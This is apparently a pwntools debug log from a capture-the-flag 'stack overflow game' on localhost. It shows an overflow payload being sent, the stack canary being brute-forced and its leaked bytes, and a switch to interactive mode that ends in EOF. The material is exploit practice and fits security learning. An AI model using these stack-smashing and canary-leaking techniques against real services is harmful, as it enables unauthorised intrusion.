 b'Welcome to My stack overflow game!\n\x00'
[DEBUG] Sent 0x110 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000100  61 61 61 61  61 61 61 61  00 59 64 6e  91 1e 8d fa  │aaaa│aaaa│·Yd
n│····│
    00000110
[DEBUG] Received 0x13 bytes:
    00000000  4d 65 73 73  61 67 65 20  72 65 63 65  69 76 65 64  │Mess│age │rec
e│ived│
    00000010  21 0a 00                                            │!··│
    00000013
b'Message received!\n\x00'
[*] Closed connection to 127.0.0.1 port 10011
canary
success get blasting!
type = <class 'bytes'>
b'\x00Ydn\x91\x1e\x8d\xfa'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$